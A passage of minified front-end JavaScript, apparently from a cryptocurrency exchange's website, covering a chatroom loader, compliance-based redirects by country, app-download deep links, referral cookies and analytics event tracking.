0===t||t.call(e,this.getNewestProps())}getNewestProps(){return{lang:i.Jz[this.appProps.locale]||"en",hideChatroom:()=>this.hideChatroom(),userInfo:{nickname:this.appProps.nickname,is_sub_account:this.appProps.isSubAccount},extra:this.extraParam,onModifyExtraParam:t=>this.onModifyExtraParam(t)}}createRootNode(){this.container=document.createElement("div"),this.container.id="chatFrameCon",document.body.appendChild(this.container)}showLoading(){if(!this.container)return;this.isLoading=!0;let t="unset",e="unset",n="700px",r=(0,o.$o)("chatBoxPos");if(r&&"undefined"!=r)try{let o=JSON.parse(r);o&&o instanceof Array&&(t&&(t=o[0]+"px"),e&&(e=o[1]+"px"),o[3]&&(n=o[3]+"px"))}catch(t){console.log(t)}let i=document.createElement("div");i.setAttribute("id","__micro_chatroom_loading__"),i.setAttribute("style","\n      left: ".concat(t,";\n      top: ").concat(e,";\n      width: ").concat("400px",";\n      height: ").concat(n,";\n      right: 48px;\n      position: fixed;\n      background-color: var(--color-bg-1);\n      box-shadow: 0px 6px 60px 0px #17389929;\n      border-radius: 8px;\n      bottom: 32px;\n      z-index: 99994;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n    ")),i.innerHTML='\n      <svg width="50" height="50" xmlns="http://www.w3.org/2000/svg">\n        <circle class="__micro_chatroom_logo_c__" cx="25" cy="25" r="14"></circle>\n        <rect class="__micro_chatroom_logo_rect__" x="14" y="25" width="11" height="0"></rect>\n      </svg>\n    ';let a=document.createElement("style");a.innerHTML="\n      .__micro_chatroom_logo_c__ {\n        fill: none;\n        stroke: var(--color-brand-1);\n        stroke-width: 8;\n        stroke-dasharray: 20, 66;\n        transform-origin: center;\n        animation: __micro_chatroom_logo_c_keyframe__ 2.3s ease-out infinite;\n      }\n\n      .__micro_chatroom_logo_rect__ {\n        fill: var(--color-funct-2);\n        animation: __micro_chatroom_logo_rect_keyframe__ 2.3s ease-in-out infinite;\n        transform: rotate(180deg);\n        transform-origin: center;\n      }\n\n      @keyframes __micro_chatroom_logo_c_keyframe__ {\n        40% {\n          stroke-dasharray: 20, 50;\n        }\n        80%,\n        100% {\n          stroke-dasharray: 66, 66;\n          transform: rotate(-1080deg);\n        }\n      }\n\n      @keyframes __micro_chatroom_logo_rect_keyframe__ {\n        60% {\n          height: 0;\n        }\n        75% {\n          height: 11px;\n        }\n        95% {\n          height: 11px;\n        }\n        100% {\n          height: 0;\n        }\n      }\n    ",this.loadingStyleDom=a,document.head.appendChild(a),this.container.appendChild(i)}hideLoading(){var t,e;this.isLoading=!1,this.loadingStyleDom&&(document.head.contains(this.loadingStyleDom)&&document.head.removeChild(this.loadingStyleDom),this.loadingStyleDom=null);let n=document.getElementById("__micro_chatroom_loading__");n&&(null===(t=this.container)||void 0===t?void 0:t.contains(n))&&(null===(e=this.container)||void 0===e||e.removeChild(n))}async loadApp(t){if(t&&(this.extraParam={...t}),this.visible){var e,r;null===(r=this.microInstance)||void 0===r||null===(e=r.update)||void 0===e||e.call(r,this.getNewestProps());return}if(this.isLoading)return;if(this.microInstance&&"MOUNTED"!==this.microInstance.getStatus()){this.microInstance.mount();return}this.createRootNode(),this.showLoading();let o=await Promise.all([n.e(2154),n.e(696)]).then(n.bind(n,40696));this.microInstance=o.loadMicroApp({...l,props:{lang:i.Jz[this.appProps.locale]||"en",onMount:()=>this.onMount(),hideChatroom:()=>this.hideChatroom(),getNewestProps:()=>this.getNewestProps(),userInfo:{nickname:this.appProps.nickname,is_sub_account:this.appProps.isSubAccount},openCallService:window.initServiceClientWin,extra:this.extraParam,onModifyExtraParam:t=>this.onModifyExtraParam(t)}},{sandbox:!0})}constructor(t){c(this,"microInstance",null),c(this,"container",null),c(this,"loadingStyleDom",null),c(this,"isLoading",!1),c(this,"visible",!1),c(this,"visibleChangeCb",new Set),c(this,"extraParam",{}),c(this,"appProps",{locale:"en",nickname:"",isSubAccount:!1}),this.updateAppProps(t)}}let f=()=>{if(!(0,a.C5)()||window.__CHATROOM_PREFETCHED__)return;window.__CHATROOM_PREFETCHED__=!0;let t=async()=>{try{let{prefetchApps:t}=await Promise.all([n.e(2154),n.e(696)]).then(n.bind(n,40696));t([{name:l.name,entry:l.entry}])}catch(t){u.k.info("prefetchChatroom error",t)}};"requestIdleCallback"in window?window.requestIdleCallback(t):setTimeout(t,2e3)};function p(t,e,n){let[i,u]=(0,r.useState)(!1),c=(0,r.useRef)((0,a.C5)()?window.__MICRO_CHATROOM__?window.__MICRO_CHATROOM__:window.__MICRO_CHATROOM__=new d({locale:t,nickname:e,isSubAccount:n}):null),l=(0,r.useCallback)(()=>{let t=navigator.userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i)||window.innerWidth<768;return![/live\/video/i,/login/i,/testnet.gate.com/i,/testnet-pre.gate.com/i,/code_redpacket_signup/i].some(t=>location.href.match(t))&&!t},[]),p=(0,r.useCallback)(t=>{l()&&(c.current.loadApp(t),(0,o.qQ)(s,"true"))},[l]),g=(0,r.useCallback)(()=>{c.current&&c.current.hideChatroom(),(0,o.dZ)(s)},[]);return(0,r.useEffect)(()=>{if(f(),/shortlink=group/.test(window.location.href)){let t=new URLSearchParams(new URL(window.location.href).search).get("to")||"";if(t){p({isStreamerToCustomerService:!0,chatToEncryptedId:t});return}}((0,o.$o)("chatroom_open")||/[?|&]chatroom=/.test(window.location.search))&&p()},[]),(0,r.useEffect)(()=>{var r;null===(r=c.current)||void 0===r||r.updateAppProps({locale:t,nickname:e,isSubAccount:n})},[n,t,e]),(0,r.useEffect)(()=>{let t=c.current,e=t=>{u(t)};return t.on("visible",e),()=>{t.off("visible",e)}},[u]),{visible:i,showChatRoom:p,hideChatroom:g}}},87665:function(t,e,n){n.d(e,{DX:function(){return p},Ev:function(){return m},JU:function(){return g},hS:function(){return _},jY:function(){return h}});var r,o=n(96638),i=n(85313),a=n(71760),u=n(90308),c=n(37667);let{SUB_WEBSITE_ID_MAIN:l}=u.SUB_WEBSITE,s={lang_list:{},fiat_list:{},website_list:[],is_service_host:!1,curr_fiat:"USD",currency_count:"2700",curr_fiat_market_rates:{},defaultBuyCryptoFiat:"USD",defaultP2PFiat:"USD",sub_site_id:0},d={menu:[],business:[],limit:{},toast:{is_hk_user:0,is_withdraw_only_user:0,limit_country_user_status:"",kyc_toast:{}},tips:{}},f={keepPreviousData:!0,revalidateOnFocus:!1};var p=((r={}).FIAT_TRADE="fiat_trade",r);let g=t=>{let{enableRequest:e=!0}=t||{},{locale:n="en"}=(0,a.useRouter)(),{data:r,isLoading:u}=(0,o.ZP)(e?["getComplianceCheck",n]:null,i.fm,{...f,fallbackData:d});return{complianceCheck:r,isLoading:u}},m=t=>{var e,n,r;let{enableRequest:a=!0,swrConfig:u={}}=t||{},{data:c,isLoading:l}=(0,o.ZP)(a?["getHeaderCommonData"]:null,i.Ts,{...f,fallbackData:s,...u}),{complianceCheck:d,isLoading:p}=g({enableRequest:a}),{menu:m,business:h,limit:_,toast:v}=d||{},w={lang_list:(0,i.e7)((null==c?void 0:c.lang_list)||{}),currFiatSymbol:null==c?void 0:null===(r=c.fiat_list)||void 0===r?void 0:null===(e=r[null==c?void 0:null===(n=c.curr_fiat)||void 0===n?void 0:n.toUpperCase()])||void 0===e?void 0:e.symbol};return{commonData:Object.assign({},c,w,{isUKLimit:!!(null==_?void 0:_.is_uk_limit),isBrazilToast:!!(null==_?void 0:_.brazil_toast),isNlLimit:!!(null==_?void 0:_.is_nl_limit),isHKUser:!!(null==v?void 0:v.is_hk_user),isItalyLimit:!!(null==_?void 0:_.is_italy_limit),isLTWToast:!!(null==_?void 0:_.ltw_toast),isUzbekistanToast:!!(null==_?void 0:_.is_uzbekistan_toast),isWithdrawOnlyUser:!!(null==v?void 0:v.is_withdraw_only_user),kyc_toast:(null==v?void 0:v.kyc_toast)||{},limitCountryUserStatus:(null==v?void 0:v.limit_country_user_status)||"",isShowComplianceTips:!!(null==_?void 0:_.is_show_compliance_tips),isBlockedCountry:!!(null==_?void 0:_.is_blocked_country)}),menuData:m||[],isLoading:l||p}},h=t=>{let{subWebsiteId:e,isLogin:n}=t,[r,a]=(0,c.useState)(!1),{data:s}=(0,o.ZP)(e===l&&n?u.Ay:null,i.rv,{revalidateOnFocus:!1});return(0,c.useEffect)(()=>{(null==s?void 0:s.country)===233&&(null==s?void 0:s.verified)>0&&a(!0)},[s]),{hidden:r}},_=t=>{let{enableRequest:e=!0}=t||{},{locale:n="en"}=(0,a.useRouter)(),{data:r,isLoading:u}=(0,o.ZP)(e?["getHeaderCommonData",n]:null,i.Ts,{...f,fallbackData:s});return{siteSettingsData:r,isLoading:u}}},17709:function(t,e,n){n.d(e,{Jf:function(){return T},Qc:function(){return h},U3:function(){return E},Uc:function(){return b},c3:function(){return _},dX:function(){return w},hv:function(){return v},np:function(){return A},sA:function(){return m}});var r=n(96638),o=n(71760),i=n(90308),a=n(76983),u=n(24178),c=n(91783),l=n(37667),s=n(32264),d=n(71998),f=n(99235);let p={coinIconVersionWhiteList:["ats","dog","zk","air","land","emc","trump","strump","orbk","nwc","mong","neiroeth","tlos","mapo","blocx","xprt","buz","cat"]},g={keepPreviousData:!0,revalidateOnFocus:!1},m=async()=>{try{return(await fetch(i.nn,{headers:{Accept:"application/json"}})).json()}catch(t){return p}},h=()=>{let{locale:t="en"}=(0,o.useRouter)(),{data:e,isLoading:n}=(0,r.ZP)(["getCommonConfig",t],m,{...g,fallbackData:p});return{coinIconVersionWhiteList:null==e?void 0:e.coinIconVersionWhiteList,isLoading:n}},_=async()=>{try{return(await fetch(i.m5,{headers:{Accept:"application/json"}})).json()}catch(t){return{}}},v=async()=>{try{return(await fetch(i.yt,{headers:{Accept:"application/json"}})).json()}catch(t){return{}}},w=t=>{let{data:e,isLoading:n}=(0,r.ZP)(t?null:["getPageDownloadLinksConfig"],_,{...g,fallbackData:{}});return{pageDownloadLinks:e,isLoading:n}},b=t=>{let{data:e,isLoading:n}=(0,r.ZP)(t?null:["getPageDownloadLinksConfigV2"],v,{...g,fallbackData:{}});return{pageDownloadLinks:e,isLoading:n}},y=(t,e)=>{let n=(0,u.l)(t,e);return e[n]||{}},C=(t,e,n)=>t||e.c||n,S=(t,e,n,r)=>{if(t)return t;let{china_apk:o="",overseas_apk:i=""}=n||{};return e?o||r||"":r?"":i||""},k=(t,e,n,r)=>{let o=!n||r?"":"&af_sub2=".concat(encodeURIComponent(n));return"".concat("https://gateio.onelink.me/tZEK","?af_xp=custom&pid=gate_web_official&c=").concat(t,"&af_dp=gatelink%3A%2F%2Fcom%2Egateio%2Eapp").concat(o).concat(e)};function E(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isPhone:e,isAndroid:n,isIOS:r}=(0,c.u)(),{ch:i,appendParams:u="",defaultCParam:p="",androidApkUrl:g="",defaultChinaApk:m="",disableFetchConfig:h=!1,downloadType:_=n?"apk":"appStore",forceCnAddAndroidApk:v=!1,pageConfig:b={},subWebsiteId:E=0}=t||{},[T,A]=(0,l.useState)(""),L=(0,o.useRouter)();(0,l.useEffect)(()=>{A(window.location.host)},[]);let{isMain:R}=(0,f.NH)(+E),O=["zh","zh-tw"].includes(L.locale||"en"),I=(0,a.L)(L),{pageDownloadLinks:P}=w(!!(h||i&&g)||!R),x=(0,s.x)(b)?y(I,P):b,D=(0,l.useMemo)(()=>x[e?"h5":"web"]||{},[e,x]),M=C(i,D,p);return(0,l.useMemo)(()=>{let t=k(M,u,T,v),o=encodeURIComponent(S(g,O,D,m)),i=encodeURIComponent("https://play.google.com/store/apps/details?id=com.gateio.gateio");switch(_){case"apk":o&&(e?t+="&af_android_url=".concat(o):t+="&af_web_dp=".concat(o),r&&(t+="&af_ios_url=".concat(o)));break;case"appStore":n?t+="&af_android_url=".concat(encodeURIComponent("https://apps.apple.com/app/id1294998195")):v&&O?t+="&af_android_url=".concat(o):t+="&af_force_deeplink=true";break;case"googlePlay":t+="&af_android_url=".concat(i,"&af_ios_url=").concat(i)}let a=(0,d.getCookie)("ref_uid");return a&&(t+="&deep_link_sub1=".concat(a,"&gate_ref=").concat(a)),t},[g,u,M,T,m,_,v,n,O,r,e,D])}let T=()=>{let[t,e]=(0,l.useState)(!0),[n,r]=(0,l.useState)("3");return(0,l.useEffect)(()=>{setTimeout(()=>{var t,n;null===(t=(n=window).collectEvent)||void 0===t||t.call(n,"getVar","h5_download_0514","3",function(t){r(String(t)),e(!1)})},0)},[]),{giftActiveVar:n,activeVarGiftLoading:t}},A=()=>({downloadVar:"2",downloadLoading:!1,newStyleFloat:!0})},28284:function(t,e,n){n.d(e,{l:function(){return u},o:function(){return a}});var r=n(96638),o=n(85313),i=n(90308);let a=t=>{var e;let{enableRequest:n=!0}=null!=t?t:{},{data:a}=(0,r.ZP)(n?i.go:null,o.KH,{revalidateOnFocus:!1,fallbackData:{kyc_status:0}});return{kycStatus:null!==(e=null==a?void 0:a.kyc_status)&&void 0!==e?e:0}},u=t=>{let{enableRequest:e=!0}=null!=t?t:{},{data:n}=(0,r.ZP)(e?i.Ay:null,o.rv,{revalidateOnFocus:!1,fallbackData:null});return n}},24092:function(t,e,n){n.d(e,{r:function(){return s}});var r=n(37667),o=n(90308),i=n(87665),a=n(3089),u=n(71760);let c="/state_compliance_tips",l=[{pattern:/^https:\/\/ventures.gate.io\/.*$/,code:"ventures"},{pattern:/^\/nft(\/.*)?(\?.*)?$/,code:"nft"},{pattern:/^\/rank(\/.*)?(\?.*)?$/,code:"ranking"},{pattern:/^\/help(\/.*)?(\?.*)?$/,code:"help_center"},{pattern:/^\/announcements(\/.*)?(\?.*)?$/,code:"latest_news"},{pattern:/^\/ethereum-upgrade-hard-forks(\/.*)?(\?.*)?$/,code:"etf_upgrade"},{pattern:/^\/affiliate(\/.*)?(\?.*)?$/,code:"affiliate"},{pattern:/^\/influencers(\/.*)?(\?.*)?$/,code:"recommendation_officer_plan"},{pattern:/^\/referral\/earn-voucher(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/super-rebate(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/opendoor(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/earn-together(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral(\/*)(\?.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/[^/?]+.*(\?.*)?$/,code:"affiliate"},{pattern:/^\/rewards_hub(\/.*)?(\?.*)?$/,code:"giveaways"},{pattern:/^\/institution(\/.*)?(\?.*)?$/,code:"org_vip_service"},{pattern:/^\/institution-insights(\/.*)?(\?.*)?$/,code:"org_vip_service"},{pattern:/^\/shop(\/.*)?(\?.*)?$/,code:"gate_shop"},{pattern:/^\/learn(\/.*)?(\?.*)?$/,code:"learn"},{pattern:/^\/blog(\/.*)?(\?.*)?$/,code:"blog"},{pattern:/^\/post(\/.*)?(\?.*)?$/,code:"moments"},{pattern:/^\/profile(\/.*)?(\?.*)?$/,code:"moments"},{pattern:/^\/live(\/.*)?(\?.*)?$/,code:"live"},{pattern:/^\/live-news(\/.*)?(\?.*)?$/,code:"news_flash"},{pattern:/^\/news(\/.*)?(\?.*)?$/,code:"news_flash"},{pattern:/^\/crypto(\/.*)?(\?.*)?$/,code:"buy_coins_head"},{pattern:/^\/crypto\/buy\?crypto.*?$/,code:"express"},{pattern:/^\/crypto\/buy\/with-credit-card(\/.*)?(\?.*)?$/,code:"credit_paywith_card"},{pattern:/^\/crypto\/buy\/with-bank-account(\/.*)?(\?.*)?$/,code:"bank_card"},{pattern:/^\/c2c\/market(\/.*)?(\?.*)?$/,code:"fiat_trade"},{pattern:/^\/card(\/.*)?(\?.*)?$/,code:"gate_card"},{pattern:/^\/price(\/.*)?(\?.*)?$/,code:"price"},{pattern:/^\/c2c\/market(\/.*)?(\?.*)?$/,code:"fiat_trade"},{pattern:/^\/trade(\/.*)?(\?.*)?$/,code:"trade_head"},{pattern:/^\/trade(\/.*)?(\?.*)?$/,code:"spot_trade"},{pattern:/^\/pilot(\/.*)?(\?.*)?$/,code:"pilot"},{pattern:/^\/convert(\/.*)?(\?.*)?$/,code:"flash_exchange"},{pattern:/^\/trade\/[^?]*\?[^?&]*tab=isolated_margin(?:&[^?&]*)?$/,code:"margin_trade"},{pattern:/^\/etf(\/.*)?(\?.*)?$/,code:"margin_etf_trade"},{pattern:/^\/pre-market(\/.*)?(\?.*)?$/,code:"pre_market"},{pattern:/^\/premint(\/.*)?(\?.*)?$/,code:"pre_market"},{pattern:/^\/startup(\/.*)?(\?.*)?$/,code:"startup"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot(?:&[^?&]*)?$/,code:"strategy_bot"},{pattern:/^\/futures_center(\/.*)?(\?.*)?$/,code:"derivatives"},{pattern:/^\/futures_center(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/futures_delivery(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/futures(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/testnet\/futures_trade(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/futures-delivery(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/testnet\/futures_trade(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/options(\/.*)?(\?.*)?$/,code:"option"},{pattern:/^\/testnet\/options(\/.*)?(\?.*)?$/,code:"option"},{pattern:/^\/copytrading(\/.*)?(\?.*)?$/,code:"copy_trading"},{pattern:/^\/unified-trading-account(\/.*)?(\?.*)?$/,code:"unified_account"},{pattern:/^\/simple-earn(\/.*)?(\?.*)?$/,code:"lend_earn"},{pattern:/^\/hodl(\/.*)?(\?.*)?$/,code:"hodl"},{pattern:/^\/structured_financial\/home(\/.*)?(\?.*)?$/,code:"structured_financial"},{pattern:/^\/auto-investment(\/.*)?(\?.*)?$/,code:"autoinvest"},{pattern:/^\/margin\/lend(\/.*)?(\?.*)?$/,code:"margin_lend"},{pattern:/^\/dual-currency-investment(\/.*)?(\?.*)?$/,code:"dual_savings"},{pattern:/^\/institution\/wealth(\/.*)?(\?.*)?$/,code:"borrow_or_wealth"},{pattern:/^\/cryptoloan(\/.*)?(\?.*)?$/,code:"cryptoloan"},{pattern:/^\/c2cloan(\/.*)?(\?.*)?$/,code:"c2c_loan"},{pattern:/^\/eth2(\/.*)?(\?.*)?$/,code:"eth_20_mining"},{pattern:/^\/staking\/GT(\/.*)?(\?.*)?$/,code:"gt-staking"},{pattern:/^\/staking\/TRX(\/.*)?(\?.*)?$/,code:"trx-staking"},{pattern:/^\/staking\/SOL(\/.*)?(\?.*)?$/,code:"sol-staking"},{pattern:/^\/staking\/TON(\/.*)?(\?.*)?$/,code:"ton-staking"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=spot_grid(?:&[^?&]*)?$/,code:"spotGrid"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=futures_grid(?:&[^?&]*)?$/,code:"futuresGrid"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=martingale(?:&[^?&]*)?$/,code:"spotMartingale"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=smart-position(?:&[^?&]*)?$/,code:"smartRebalance"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=compose-indicator(?:&[^?&]*)?$/,code:"combinedIndicator"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=spot-future-arbitrage(?:&[^?&]*)?$/,code:"spotFuturesArbitrage"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=infinite_grid(?:&[^?&]*)?$/,code:"infiniteGrid"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=margin_grid(?:&[^?&]*)?$/,code:"marginGrid"},{pattern:/^\/crypto-trading-bots(\/.*)?$/,code:"learnAboutTradingBots"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot(?:&[^?&]*)?$/,code:"tradeWithTradingBots"},{pattern:/^\/copytrading(?:\/futures)?(\?.*)?$/,code:"futuresCopy"},{pattern:/^\/copytrading\/spot(\/.*)?(\?.*)?$/,code:"spotCopy"},{pattern:/^\/copytrading\/bot(\/.*)?(\?.*)?$/,code:"botCopy"},{pattern:/^\/institution#\/program(\/.*)?$/,code:"org_program"},{pattern:/^\/institution\/loans(\/.*)?$/,code:"org_lend"},{pattern:/^\/institution#\/management(\/.*)?$/,code:"org_management"},{pattern:/^\/global-market-maker-program(\/.*)?$/,code:"global_market_maker_program"},{pattern:/^\/institution#\/broker(\/.*)?$/,code:"org_broker_program"},{pattern:/^\/institution#\/otc(\/.*)?$/,code:"org_otc"},{pattern:/^\/developers(\/.*)?$/,code:"org_apis"},{pattern:/^\/otc(\/.*)?$/,code:"gate_otc"},{pattern:/^\/live-news\/upcoming-event(\/.*)?$/,code:"upcoming_event"},{pattern:/^\/competition(\/.*)?$/,code:"competition"},{pattern:/^\/startup-mining(\/.*)?$/,code:"inscription_startupMining"},{pattern:/^\/web3\/startup(\/.*)?$/,code:"inscription_web3startup"},{pattern:/^\/inscription\/bitcoin\/brc-20(\/.*)?$/,code:"inscription_market"},{pattern:/^\/web3\/inscription-launchpad(\/.*)?$/,code:"inscription_launchpad"},{pattern:/^\/airdrop\/vip(\/.*)?$/,code:"futures"}],s=t=>{let{sub_website_id:e=0}=t,[n,s]=(0,r.useState)(!1),{replace:d,asPath:f}=(0,u.useRouter)(),p=(0,a.R9)(e),{SUB_WEBSITE_ID_MAIN:g}=o.SUB_WEBSITE,m=e===g,{complianceCheck:h}=(0,i.JU)({enableRequest:!0}),{menu:_=[],business:v,toast:w,limit:b}=h||{};return(0,r.useEffect)(()=>{(()=>{if(null==b?void 0:b.limit_country){window.location.href="".concat(p).concat(c);return}if(m&&f!==c){for(let{pattern:t,code:e}of l)if(null==t?void 0:t.test(f)){if((null==_?void 0:_.includes(e))&&(null==b?void 0:b.is_show_compliance_tips)){s(!0);return}if((null==_?void 0:_.includes(e))&&!(null==b?void 0:b.is_show_compliance_tips)){window.location.href="".concat(p).concat(c);return}}}})()},[f,m,p,null==b?void 0:b.is_show_compliance_tips,_,d]),{menu:_,business:v,complianceToast:w,showIPLimitComplianceTips:n}}},71160:function(t,e,n){n.d(e,{H:function(){return s}});var r=n(77574),o=n(87665),i=n(91783),a=n(99235),u=n(82571),c=n(37667),l=n(35421);function s(t){let{sub_website_id:e,isUKLimit:n,isLogin:s}=t,[d,f]=(0,c.useState)(!1),{hidden:p}=(0,o.jY)({subWebsiteId:e,isLogin:s}),g=(0,r.Sp)(),{isPhone:m}=(0,i.u)(),h=(0,u.a)("(max-width: 767px)",!!m),{isPageHidden:_}=(0,l.N)(),{isMain:v,isTurkey:w}=(0,a.NH)(e);(0,c.useEffect)(()=>{if(!h)return;let t=sessionStorage.getItem("currentWebsiteConfig"),{hiddenAppDownload:e=0}=t?JSON.parse(t):{};e||f(!0)},[h]);let b=!v&&!w||n||p||_,y=d&&!g&&h;return{controlShow:(0,c.useMemo)(()=>!b&&y,[b,y]),show:d,setShow:f}}},11787:function(t,e,n){n.d(e,{a:function(){return u},f:function(){return a}});var r=n(37667),o=n(77574),i=n(85313);let a={app_id:10000001,channel:"cn",channel_domain:"https://snssdk.gatedata.org",autotrack:!1,log:!1,timeout:5e3,enable_storage:!0,disable_storage:!1,disable_session:!0,enable_stay_duration:!0,ab_channel_domain:"https://snssdk.gatedata.org",enable_ab_test:!0,enable_multilink:!1,enable_ab_visual:!1},u=(t,e,n)=>{let u=(0,r.useRef)(!1),c=(0,r.useCallback)(()=>{let t="collectEvent";if(window[t])return;window.LogAnalyticsObject=t;let e={q:[]},n=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];e.q.push(n)};n.q=e.q||[],window[t]=n,window[t].l=+new Date},[]),l=(0,r.useCallback)(()=>{let t=document.createElement("script");t.src=n||"".concat("/cdn/fe","/static/analysis/collect-rangers-v5.2.8.js"),t.async=!0,document.body.appendChild(t)},[]),s=(0,r.useCallback)(()=>{l()},[]);(0,r.useEffect)(()=>{var n;s();let r=JSON.parse(window.sessionStorage.getItem("currentWebsiteConfig")||"{}");window.collectEvent("init",Object.assign(a,{app_id:null!==(n=null==r?void 0:r.collectId)&&void 0!==n?n:a.app_id},e||{})),window.collectEvent("config",{user_unique_id:t||""}),window.collectEvent("config",{webview:(0,o.Sp)()?"app_page":"web_page"}),window.collectEvent("start");let i=t=>{try{let e=t.target,n=0;for(;n<5&&e;){let{clickEvent:t,collectParams:r}=(null==e?void 0:e.dataset)||{};if(t&&r){window.collectEvent("beconEvent",t,JSON.parse(r.replace(/\\\\/g,"")));break}e=e.parentNode,n++}}catch(t){console.log("collect click event failed")}},u=t=>{try{let e=t.target,n=e.dataset.collectParams;if(e.dataset.hoverEvent&&n)window.collectEvent(e.dataset.hoverEvent,JSON.parse(n.replace(/\\\\/g,"")));else{let t=e.parentNode;if(t&&t.dataset.hoverEvent){let e=t.dataset.collectParams;e&&window.collectEvent("beconEvent",t.dataset.hoverEvent,JSON.parse(e.replace(/\\\\/g,"")))}}}catch(t){console.log("collect hover event failed")}};return document.addEventListener("click",i),document.addEventListener("mouseover",u),()=>{document.removeEventListener("click",i),document.removeEventListener("mouseover",u)}},[t,e]),(0,r.useCallback)(()=>{!u.current&&(0,i.C5)()&&(u.current=!0,c())},[])()}},76615:function(t,e,n){n.d(e,{z:function(){return p}});var r,o=n(97458),i=n(39880),a=n(93937),u=n(71760),c=n(37667),l=n(91783),s=n(99235),d=n(36909);let f=t=>{if(t.startsWith("/"))throw Error("sub_data_prefix不能以/开头");return t?t+"/":""};function p(t){let{hidden:e,isLogin:n,isReadyToInitMenuFun:p=!0,hiddenGiftBox:g=!1,sub_website_id:m=Number(d.env.SUB_WEBSITE_ID)||0,otherOption:h={},locale:_="",subDataPrefix:v=null!==(r=d.env.NEXT_PUBLIC_DATA_PREFIX)&&void 0!==r?r:"",versionSuffix:w="010"}=t,[b,y]=(0,c.useState)(!1),{isHongKong:C,isEU:S,isTurkey:k,isJapan:E}=(0,s.NH)(m),{isPhone:T}=(0,l.u)(),{locale:A}=(0,u.useRouter)(),L=_||A,R=g||k;(0,c.useEffect)(()=>{if(b&&p){var t,e;null===(t=(e=window).initFooterFloatMenuFun)||void 0===t||t.call(e,!1,n,R,"/cdn/fe",String(m),Object.assign({},h),L?"/".concat(L):"",v)}},[p,b,L,v]);let O=(0,o.jsx)(c.Fragment,{});return e||T||C||S||E||(O=(0,o.jsx)(i,{src:"".concat("/").concat(f(v),"js/footer_float_menu.js?v=").concat((0,a.fz)()).concat(w),strategy:"lazyOnload",onLoad:()=>{let t=document.createElement("link");t.rel="stylesheet",t.href="".concat("/").concat(f(v),"css/footer_float_menu.css?v=").concat((0,a.fz)()).concat(w),document.head.appendChild(t),y(!0)}})),{floatMenuScript:O}}},838:function(t,e,n){n.d(e,{A:function(){return u}});var r=n(50825),o=n(71998),i=n(71760),a=n(37667);let u=()=>{let{query:t}=(0,i.useRouter)(),e=(0,a.useCallback)(()=>({refUid:(0,o.getCookie)("ref_uid",{maxAge:r.Eu})||t.ref,refType:(0,o.getCookie)("ref_type",{maxAge:r.Eu})||t.ref_type,refChannel:(0,o.getCookie)("ref_channel",{maxAge:r.Eu})||t.ref_channel,groupId:(0,o.getCookie)("group_id",{maxAge:r.Eu})||t.group_id}),[t]),[n,u]=(0,a.useState)(e);return(0,a.useEffect)(()=>{let t=()=>{u(e())};return window.addEventListener(r.AI,t),()=>{window.removeEventListener(r.AI,t)}},[e]),n}},34633:function(t,e,n){n.d(e,{c:function(){return o}});var r=n(37667);let o=t=>{let[e,n]=(0,r.useState)(!1),o=(0,r.useRef)(),i=(0,r.useCallback)(()=>{n(!1),o.current&&clearTimeout(o.current),o.current=setTimeout(()=>{n(!0)},t)},[t]);return(0,r.useEffect)(()=>{let t=["mousemove","keydown","scroll"];return t.forEach(t=>window.addEventListener(t,i)),()=>{o.current&&clearTimeout(o.current),t.forEach(t=>window.removeEventListener(t,i))}},[i]),e}},64736:function(t,e,n){n.d(e,{e:function(){return u}});var r=n(71998),o=n(37667),i=n(71760),a=n(50825);function u(){let{query:t}=(0,i.useRouter)();(0,o.useEffect)(()=>{let{ch:e,utm_cmp:n}=t;e&&(0,r.setCookie)("ch",t.ch),n&&(0,r.setCookie)("utm_cmp",t.utm_cmp),(0,a.SP)(t)},[t])}},57191:function(t,e,n){n.d(e,{Q:function(){return o}});var r=n(90308);let o=async()=>{try{let t=await fetch(r.sK,{headers:{Accept:"application/json"}}).then(t=>t.json());return(null==t?void 0:t.data)||null}catch(t){return null}}},10012:function(t,e,n){n.d(e,{S:function(){return o}});var r=n(90261);function o(){return(0,r.b)().isAr}},3089:function(t,e,n){n.d(e,{R9:function(){return m},gM:function(){return f},nY:function(){return h},np:function(){return _},oU:function(){return g}});var r=n(37667),o=n(71760),i=n(71998),a=n(95408),u=n(90308),c=n(85313),l=n(99852);let{SUB_WEBSITE_ID_MAIN:s,SUB_WEBSITE_ID_TURKEY:d}=u.SUB_WEBSITE,f={zh:"cn","zh-tw":"tw",pt:"pt-PT","pt-br":"pt-BR"},p={turkey:"2",malta:"3"},g=t=>{let e=(0,o.useRouter)(),{pathname:n,asPath:u,query:c}=e;return(0,r.useCallback)(r=>{let o=a.Jz[r]||"en";e.push({pathname:n,query:c},u,{locale:r}),(0,i.setCookie)("lang",o),t&&t(r),document.documentElement.setAttribute("dir","ar"===o?"rtl":"ltr")},[e,n,c,u,t])},m=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,{locale:e}=(0,o.useRouter)();return 